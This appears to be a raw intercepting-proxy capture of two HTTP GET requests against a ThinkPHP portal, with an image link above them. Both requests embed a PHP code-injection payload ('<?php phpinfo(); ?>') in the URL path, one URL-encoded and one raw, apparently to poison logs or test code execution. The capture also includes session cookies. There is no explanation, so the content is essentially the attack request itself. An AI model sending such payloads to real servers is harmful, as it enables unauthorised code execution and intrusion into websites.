 Original request Edited request Response
Raw Params Headers Hex
GET /Portal/b%3C?php%20phpinfo();%20?%3E HTTP/1.1
Host: cp. com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.75 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-HK,zh-CN;q=0.9,zh;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: PHPSESSID=tlannb20tbn615g9m2c7h35k7t; UM_distinctid=175348544c058c-0bb946405b3b04-c781f38-144000-175348544c18e6; thinkphp_show_page_trace=0|0; Gf8W68_think_language=zh-HK
Connection: close
Original request Edited request Response
Raw Params Headers Hex
GET /Portal/b<?php phpinfo(); ?> HTTP/1.1
Host: cp. com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.75 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-HK,zh-CN;q=0.9,zh;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: PHPSESSID=tlannb20tbn615g9m2c7h35k7t; UM_distinctid=175348544c058c-0bb946405b3b04-c781f38-144000-175348544c18e6; thinkphp_show_page_trace=0|0; Gf8W68_think_language=zh-HK
Connection: close